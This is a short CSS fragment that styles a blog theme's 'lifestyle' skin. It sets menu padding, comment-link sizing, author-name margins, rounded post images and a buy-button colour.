@media (min-width: 768px) and (max-width: 1018px) {
  .td-blog-lifestyle .sf-menu a.sf-with-ul {
    padding-right: 9px;
  }
}
.td-blog-lifestyle .td-big-grid-flex .td-module-title a {
  text-shadow: none;
}
.td-blog-lifestyle .td-module-meta-info .td-module-comments a {
  font-size: 10px !important;
  padding: 5px 6px 4px 7px;
  top: 12px;
}
.td-blog-lifestyle .td-lifestyle-author-box .td-author-name {
  margin: 10px 0;
}
.td-blog-lifestyle .td-post-content .td-modal-image img {
  border-radius: 8px;
}
.td-blog-lifestyle #td-theme-settings .td-skin-buy a {
  background-color: #d89686;
}
